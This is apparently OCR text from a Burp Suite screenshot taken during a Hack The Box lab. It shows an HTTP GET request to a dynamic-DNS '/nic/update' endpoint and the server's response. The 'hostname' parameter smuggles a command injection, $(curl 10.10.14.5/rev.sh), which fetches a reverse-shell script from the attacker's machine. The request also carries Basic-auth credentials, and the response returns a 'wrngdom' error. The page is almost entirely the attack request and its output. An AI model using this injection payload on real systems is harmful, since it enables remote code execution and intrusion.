 Request
Pretty Raw \n Actions
1 GET /nic/update?myip=10.10.10.244&hostname=$(curl+10.10.14.5/rev.sh).dnsalias.htb&myipv6=1 HTTP/1.1
2 Host: 10.10.10.244
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Basic ZHluYWRuczpzbmRhbnlk
10
11
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Jun 2021 13:54:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 44
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 911 [wrngdom: 10.14.5/rev.sh).dnsalias.htb]
9